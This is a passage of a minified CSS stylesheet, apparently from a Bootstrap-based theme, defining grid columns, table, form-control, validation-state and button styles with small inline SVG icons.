(min-width:1200px){.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xs,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{padding-right:15px;padding-left:15px}}.col-xs-1{float:left;width:8.33333%}.col-xs-2{float:left;width:16.66667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.33333%}.col-xs-5{float:left;width:41.66667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.33333%}.col-xs-8{float:left;width:66.66667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.33333%}.col-xs-11{float:left;width:91.66667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.33333%}.pull-xs-2{right:16.66667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.33333%}.pull-xs-5{right:41.66667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.33333%}.pull-xs-8{right:66.66667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.33333%}.pull-xs-11{right:91.66667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.33333%}.push-xs-2{left:16.66667%}.push-xs-3{left:25%}.push-xs-4{left:33.33333%}.push-xs-5{left:41.66667%}.push-xs-6{left:50%}.push-xs-7{left:58.33333%}.push-xs-8{left:66.66667%}.push-xs-9{left:75%}.push-xs-10{left:83.33333%}.push-xs-11{left:91.66667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.33333%}.offset-xs-2{margin-left:16.66667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.33333%}.offset-xs-5{margin-left:41.66667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.33333%}.offset-xs-8{margin-left:66.66667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.33333%}.offset-xs-11{margin-left:91.66667%}@media (min-width:576px){.col-sm-1{float:left;width:8.33333%}.col-sm-2{float:left;width:16.66667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.33333%}.col-sm-5{float:left;width:41.66667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.33333%}.col-sm-8{float:left;width:66.66667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.33333%}.col-sm-11{float:left;width:91.66667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md-1{float:left;width:8.33333%}.col-md-2{float:left;width:16.66667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.33333%}.col-md-5{float:left;width:41.66667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.33333%}.col-md-8{float:left;width:66.66667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.33333%}.col-md-11{float:left;width:91.66667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg-1{float:left;width:8.33333%}.col-lg-2{float:left;width:16.66667%}.col-lg-3{float:left;width:25%}.col-lg-4{float:left;width:33.33333%}.col-lg-5{float:left;width:41.66667%}.col-lg-6{float:left;width:50%}.col-lg-7{float:left;width:58.33333%}.col-lg-8{float:left;width:66.66667%}.col-lg-9{float:left;width:75%}.col-lg-10{float:left;width:83.33333%}.col-lg-11{float:left;width:91.66667%}.col-lg-12{float:left;width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl-1{float:left;width:8.33333%}.col-xl-2{float:left;width:16.66667%}.col-xl-3{float:left;width:25%}.col-xl-4{float:left;width:33.33333%}.col-xl-5{float:left;width:41.66667%}.col-xl-6{float:left;width:50%}.col-xl-7{float:left;width:58.33333%}.col-xl-8{float:left;width:66.66667%}.col-xl-9{float:left;width:75%}.col-xl-10{float:left;width:83.33333%}.col-xl-11{float:left;width:91.66667%}.col-xl-12{float:left;width:100%}.pull-xl-0{right:auto}.pull-xl-1{right:8.33333%}.pull-xl-2{right:16.66667%}.pull-xl-3{right:25%}.pull-xl-4{right:33.33333%}.pull-xl-5{right:41.66667%}.pull-xl-6{right:50%}.pull-xl-7{right:58.33333%}.pull-xl-8{right:66.66667%}.pull-xl-9{right:75%}.pull-xl-10{right:83.33333%}.pull-xl-11{right:91.66667%}.pull-xl-12{right:100%}.push-xl-0{left:auto}.push-xl-1{left:8.33333%}.push-xl-2{left:16.66667%}.push-xl-3{left:25%}.push-xl-4{left:33.33333%}.push-xl-5{left:41.66667%}.push-xl-6{left:50%}.push-xl-7{left:58.33333%}.push-xl-8{left:66.66667%}.push-xl-9{left:75%}.push-xl-10{left:83.33333%}.push-xl-11{left:91.66667%}.push-xl-12{left:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.table{width:100%;max-width:100%;margin-bottom:1rem}.table td,.table th{padding:.75rem;vertical-align:middle;border-top:1px solid #ddd}.table thead th{vertical-align:bottom;border-bottom:1px solid #ddd}.table tbody+tbody{border-top:1px solid #ddd}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #ddd}.table-bordered thead td,.table-bordered thead th{border-bottom-width:1px;color:#222;font-weight:500}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th,.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075)}.table-success,.table-success>td,.table-success>th{background-color:#dff0d8}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#d0e9c6}.table-info,.table-info>td,.table-info>th{background-color:#d9edf7}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#c4e3f3}.table-warning,.table-warning>td,.table-warning>th{background-color:#fcf8e3}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#faf2cc}.table-danger,.table-danger>td,.table-danger>th{background-color:#f2dede}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#ebcccc}.thead-inverse th{color:#fff;background-color:#373a3c}.thead-default th{color:#333;background-color:#ddd}.table-inverse{color:#ddd;background-color:#373a3c}.table-inverse td,.table-inverse th,.table-inverse thead th{border-color:#999}.table-inverse.table-bordered{border:0}.table-responsive{width:100%;min-height:0;overflow-x:auto;border:transparent}.table-reflow thead{float:left}.table-reflow tbody{display:block;white-space:nowrap}.table-reflow td,.table-reflow th{border-top:1px solid #ddd;border-left:1px solid #ddd}.table-reflow td:last-child,.table-reflow th:last-child{border-right:1px solid #ddd}.table-reflow tbody:last-child tr:last-child td,.table-reflow tbody:last-child tr:last-child th,.table-reflow tfoot:last-child tr:last-child td,.table-reflow tfoot:last-child tr:last-child th,.table-reflow thead:last-child tr:last-child td,.table-reflow thead:last-child tr:last-child th{border-bottom:1px solid #ddd}.table-reflow tr{float:left}.table-reflow tr td,.table-reflow tr th{display:block!important;border:1px solid #ddd}.form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;background-color:#fff;background-image:none;background-clip:padding-box;border-radius:0}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#999;border-color:#ddd;outline:none}.form-control::-webkit-input-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999;opacity:1}.form-control::placeholder{color:#999;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#fff;opacity:1}.form-control:disabled{cursor:not-allowed}select.form-control:not([size]):not([multiple]){height:calc(2.5rem)}select.form-control:focus::-ms-value{color:#999;background-color:#fff}.form-control-file,.form-control-range{display:block}.col-form-label{padding-top:.5rem;padding-bottom:.5rem;margin-bottom:0}.col-form-label-lg{padding-top:.75rem;padding-bottom:.75rem;font-size:.9375rem}.col-form-label-sm{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem}.col-form-legend{margin-bottom:0;font-size:1rem}.col-form-legend,.form-control-static{padding-top:.5rem;padding-bottom:.5rem}.form-control-static{line-height:1.25;border:solid transparent;border-width:1px 0}.form-control-static.form-control-lg,.form-control-static.form-control-sm,.input-group-lg>.form-control-static.form-control,.input-group-lg>.form-control-static.input-group-addon,.input-group-lg>.input-group-btn>.form-control-static.btn,.input-group-sm>.form-control-static.form-control,.input-group-sm>.form-control-static.input-group-addon,.input-group-sm>.input-group-btn>.form-control-static.btn{padding-right:0;padding-left:0}.form-control-sm,.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-sm>select.form-control:not([size]):not([multiple]),.input-group-sm>select.input-group-addon:not([size]):not([multiple]),select.form-control-sm:not([size]):not([multiple]){height:1.8125rem}.form-control-lg,.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{padding:.75rem 1.5rem;font-size:.9375rem;border-radius:.3rem}.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]),.input-group-lg>select.form-control:not([size]):not([multiple]),.input-group-lg>select.input-group-addon:not([size]):not([multiple]),select.form-control-lg:not([size]):not([multiple]){height:2.75rem}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-check{position:relative;display:block;margin-bottom:.75rem}.form-check+.form-check{margin-top:-.25rem}.form-check.disabled .form-check-label{color:#999;cursor:not-allowed}.form-check-label{padding-left:1.25rem;margin-bottom:0;cursor:pointer}.form-check-input{position:absolute;margin-top:.25rem;margin-left:-1.25rem}.form-check-input:only-child{position:static}.form-check-inline{position:relative;display:inline-block;padding-left:1.25rem;margin-bottom:0;vertical-align:middle;cursor:pointer}.form-check-inline+.form-check-inline{margin-left:.75rem}.form-check-inline.disabled{color:#999;cursor:not-allowed}.form-control-feedback{margin-top:.25rem}.form-control-danger,.form-control-success,.form-control-warning{padding-right:2.25rem;background-repeat:no-repeat;background-position:center right .625rem;background-size:1.25rem 1.25rem}.has-success .custom-control,.has-success .form-check-inline,.has-success .form-check-label,.has-success .form-control-feedback,.has-success .form-control-label{color:#ffb400}.has-success .form-control{border-color:#ffb400}.has-success .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #96d7a9}.has-success .input-group-addon{color:#ffb400;border-color:#ffb400;background-color:#e0f3e5}.has-success .form-control-success{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ffb400' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E")}.has-warning .custom-control,.has-warning .form-check-inline,.has-warning .form-check-label,.has-warning .form-control-feedback,.has-warning .form-control-label{color:#ff9a52}.has-warning .form-control{border-color:#ff9a52}.has-warning .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffd6b8}.has-warning .input-group-addon{color:#ff9a52;border-color:#ff9a52;background-color:#fff}.has-warning .form-control-warning{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#ff9a52' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E")}.has-danger .custom-control,.has-danger .form-check-inline,.has-danger .form-check-label,.has-danger .form-control-feedback,.has-danger .form-control-label{color:#ff4c4c}.has-danger .form-control{border-color:#ff4c4c}.has-danger .form-control:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ffb2b2}.has-danger .input-group-addon{color:#ff4c4c;border-color:#ff4c4c;background-color:#fff}.has-danger .form-control-danger{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#ff4c4c' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E")}@media (min-width:576px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;width:auto;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .form-check,.form-inline .form-control-label{margin-bottom:0;vertical-align:middle}.form-inline .form-check{display:inline-block;margin-top:0}.form-inline .form-check-label{padding-left:0}.form-inline .form-check-input{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.btn{font-size:14px;font-weight:500;text-decoration:none;text-align:center;outline:none;border:none;display:inline-block;vertical-align:middle;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:10px 20px;text-transform:uppercase;cursor:pointer}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:none}.btn.focus,.btn:focus,.btn:hover{text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#ffb400}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#222;border-color:transparent}.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle{color:#fff;background-color:#222;border-color:transparent;background-image:none}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover{color:#fff;background-color:#222;border-color:transparent}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary:disabled.focus,.btn-primary:disabled:focus,.btn-primary:disabled:hover{background-color:#222;border-color:transparent}.btn-secondary,.btn-tertiary{color:#fff;background-color:#222}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover,.focus.btn-tertiary{color:#fff;background-color:#ffb400;border-color:transparent}.btn-secondary.active,.btn-secondary:active,.open>.btn-secondary.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:transparent;background-image:none}.active.btn-tertiary:focus,.active.btn-tertiary:hover,.active.focus.btn-tertiary,.btn-secondary.active.focus,.btn-secondary.active:focus,.btn-secondary.active:hover,.btn-secondary:active.focus,.btn-secondary:active:focus,.btn-secondary:active:hover,.open>.btn-secondary.dropdown-toggle.focus,.open>.btn-secondary.dropdown-toggle:focus,.open>.btn-secondary.dropdown-toggle:hover,.open>.dropdown-toggle.btn-tertiary:focus,.open>.dropdown-toggle.btn-tertiary:hover,.open>.dropdown-toggle.focus.btn-tertiary{color:#fff;background-color:#ffb400;border-color:transparent}.btn-secondary.disabled.focus,.btn-secondary.disabled:focus,.btn-secondary.disabled:hover,.btn-secondary:disabled.focus,.btn-secondary:disabled:focus,.btn-secondary:disabled:hover{background-color:#ffb400;border-color:transparent}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle{color:#fff;background-color:#31b0d5;border-color:#2aabd2;background-image:none}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info:disabled.focus,.btn-info:disabled:focus,.btn-info:disabled:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-success{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#3a9a56;border-color:#389252}.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle{color:#fff;background-color:#3a9a56;border-color:#389252;background-image:none}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success:disabled.focus,.btn-success:disabled:focus,.btn-success:disabled:hover{background-color:#ffb400;border-color:#ffb400}.btn-warning{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#fff;background-color:#ff7c1f;border-color:#ff7615}.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle{color:#fff;background-color:#ff7c1f;border-color:#ff7615;background-image:none}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning:disabled.focus,.btn-warning:disabled:focus,.btn-warning:disabled:hover{background-color:#ff9a52;border-color:#ff9a52}.btn-danger{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#ff1919;border-color:#ff0f0f}.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle{color:#fff;background-color:#ff1919;border-color:#ff0f0f;background-image:none}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger:disabled.focus,.btn-danger:disabled:focus,.btn-danger:disabled:hover{background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-primary{color:#ffb400;background-image:none;background-color:transparent;border-color:#ffb400}.btn-outline-primary.active,.btn-outline-primary.focus,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover,.open>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-outline-primary.active.focus,.btn-outline-primary.active:focus,.btn-outline-primary.active:hover,.btn-outline-primary:active.focus,.btn-outline-primary:active:focus,.btn-outline-primary:active:hover,.open>.btn-outline-primary.dropdown-toggle.focus,.open>.btn-outline-primary.dropdown-toggle:focus,.open>.btn-outline-primary.dropdown-toggle:hover{color:#fff;background-color:#1e788c;border-color:#175c6a}.btn-outline-primary.disabled.focus,.btn-outline-primary.disabled:focus,.btn-outline-primary.disabled:hover,.btn-outline-primary:disabled.focus,.btn-outline-primary:disabled:focus,.btn-outline-primary:disabled:hover{border-color:#83d3e4}.btn-outline-secondary{color:transparent;background-image:none;background-color:transparent;border-color:transparent}.btn-outline-secondary.active,.btn-outline-secondary.active.focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.active:hover,.btn-outline-secondary.focus,.btn-outline-secondary:active,.btn-outline-secondary:active.focus,.btn-outline-secondary:active:focus,.btn-outline-secondary:active:hover,.btn-outline-secondary:focus,.btn-outline-secondary:hover,.open>.btn-outline-secondary.dropdown-toggle,.open>.btn-outline-secondary.dropdown-toggle.focus,.open>.btn-outline-secondary.dropdown-toggle:focus,.open>.btn-outline-secondary.dropdown-toggle:hover{color:#fff;background-color:transparent;border-color:transparent}.btn-outline-secondary.disabled.focus,.btn-outline-secondary.disabled:focus,.btn-outline-secondary.disabled:hover,.btn-outline-secondary:disabled.focus,.btn-outline-secondary:disabled:focus,.btn-outline-secondary:disabled:hover{border-color:rgba(51,51,51,0)}.btn-outline-info{color:#5bc0de;background-image:none;background-color:transparent;border-color:#5bc0de}.btn-outline-info.active,.btn-outline-info.focus,.btn-outline-info:active,.btn-outline-info:focus,.btn-outline-info:hover,.open>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-outline-info.active.focus,.btn-outline-info.active:focus,.btn-outline-info.active:hover,.btn-outline-info:active.focus,.btn-outline-info:active:focus,.btn-outline-info:active:hover,.open>.btn-outline-info.dropdown-toggle.focus,.open>.btn-outline-info.dropdown-toggle:focus,.open>.btn-outline-info.dropdown-toggle:hover{color:#fff;background-color:#269abc;border-color:#1f7e9a}.btn-outline-info.disabled.focus,.btn-outline-info.disabled:focus,.btn-outline-info.disabled:hover,.btn-outline-info:disabled.focus,.btn-outline-info:disabled:focus,.btn-outline-info:disabled:hover{border-color:#b0e1ef}.btn-outline-success{color:#ffb400;background-image:none;background-color:transparent;border-color:#ffb400}.btn-outline-success.active,.btn-outline-success.focus,.btn-outline-success:active,.btn-outline-success:focus,.btn-outline-success:hover,.open>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#ffb400;border-color:#ffb400}.btn-outline-success.active.focus,.btn-outline-success.active:focus,.btn-outline-success.active:hover,.btn-outline-success:active.focus,.btn-outline-success:active:focus,.btn-outline-success:active:hover,.open>.btn-outline-success.dropdown-toggle.focus,.open>.btn-outline-success.dropdown-toggle:focus,.open>.btn-outline-success.dropdown-toggle:hover{color:#fff;background-color:#318047;border-color:#256237}.btn-outline-success.disabled.focus,.btn-outline-success.disabled:focus,.btn-outline-success.disabled:hover,.btn-outline-success:disabled.focus,.btn-outline-success:disabled:focus,.btn-outline-success:disabled:hover{border-color:#96d7a9}.btn-outline-warning{color:#ff9a52;background-image:none;background-color:transparent;border-color:#ff9a52}.btn-outline-warning.active,.btn-outline-warning.focus,.btn-outline-warning:active,.btn-outline-warning:focus,.btn-outline-warning:hover,.open>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ff9a52;border-color:#ff9a52}.btn-outline-warning.active.focus,.btn-outline-warning.active:focus,.btn-outline-warning.active:hover,.btn-outline-warning:active.focus,.btn-outline-warning:active:focus,.btn-outline-warning:active:hover,.open>.btn-outline-warning.dropdown-toggle.focus,.open>.btn-outline-warning.dropdown-toggle:focus,.open>.btn-outline-warning.dropdown-toggle:hover{color:#fff;background-color:#fa6800;border-color:#d25700}.btn-outline-warning.disabled.focus,.btn-outline-warning.disabled:focus,.btn-outline-warning.disabled:hover,.btn-outline-warning:disabled.focus,.btn-outline-warning:disabled:focus,.btn-outline-warning:disabled:hover{border-color:#ffd6b8}.btn-outline-danger{color:#ff4c4c;background-image:none;background-color:transparent;border-color:#ff4c4c}.btn-outline-danger.active,.btn-outline-danger.focus,.btn-outline-danger:active,.btn-outline-danger:focus,.btn-outline-danger:hover,.open>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4c4c;border-color:#ff4c4c}.btn-outline-danger.active.focus,.btn-outline-danger.active:focus,.btn-outline-danger.active:hover,.btn-outline-danger:active.focus,.btn-outline-danger:active:focus,.btn-outline-danger:active:hover,.open>.btn-outline-danger.dropdown-toggle.focus,.open>.btn-outline-danger.dropdown-toggle:focus,.open>.btn-outline-danger.dropdown-toggle:hover{color:#fff;background-color:#f40000;border-color:#c00}.btn-outline-danger.disabled.focus,.btn-outline-danger.disabled:focus,.btn-outline-danger.disabled:hover,.btn-outline-danger:disabled.focus,.btn-outline-danger:disabled:focus,.btn-outline-danger:disabled:hover{border-color:#ffb2b2}.btn-link{font-weight:400;color:#ffb400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link:disabled{background-color:transparent}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#208094;text-decoration:underline;background-color:transparent}.btn-link:disabled:focus,.btn-link:disabled:hover{color:#f1f1f1;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:.75rem 